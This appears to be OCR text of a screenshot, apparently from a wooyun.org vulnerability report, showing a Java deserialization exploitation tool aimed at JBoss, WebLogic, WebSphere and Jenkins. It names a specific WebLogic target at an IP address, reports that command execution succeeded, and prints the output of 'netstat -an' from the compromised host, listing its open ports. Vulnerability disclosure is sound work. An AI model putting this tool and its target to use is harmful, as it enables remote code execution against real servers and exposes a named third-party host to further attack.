 java反序列化利用工具 Bate 1.1 by pkav 香草
服务器类别 JBoss WebLogic WebSphere Jenkins
目标地址 http://124.127.96.231:7001/indexlis.jsp 检测 执行命令成功
文件管理 命令执行 批量检测 帮助与说明
netstat -an
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1158 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1830 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2425 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5520 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6059 0.0.0.0:0 LISTENING
TCP 0.0.0.0:30985 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49163 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49164 0.0.0.0:0 LISTENING
www.wooyun.org